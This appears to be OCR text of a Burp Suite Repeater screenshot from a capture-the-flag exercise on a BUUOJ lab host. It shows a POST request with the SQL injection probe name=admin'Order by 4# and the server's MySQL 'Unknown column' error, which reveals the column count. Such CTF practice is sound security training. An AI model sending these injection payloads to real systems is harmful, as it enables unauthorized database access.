 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://f42e204a-6420-459d-a0b1-eeffe8b213a0.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: f42e204a-6420-459d-a0b1-eeffe8b213a0.node4.buuoj.cn:81
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f42e204a-6420-459d-a0b1-eeffe8b213a0.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://f42e204a-6420-459d-a0b1-eeffe8b213a0.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 name=admin'Order by 4#&pw=admin
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 03 Sep 2021 13:36:51 GMT
4 Content-Type: text/html
5 Content-Length: 259
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 Error: Unknown column '4' in 'order clause'
17
? Search... 0 matches
INSPECTOR
Done 448 bytes | 30 millis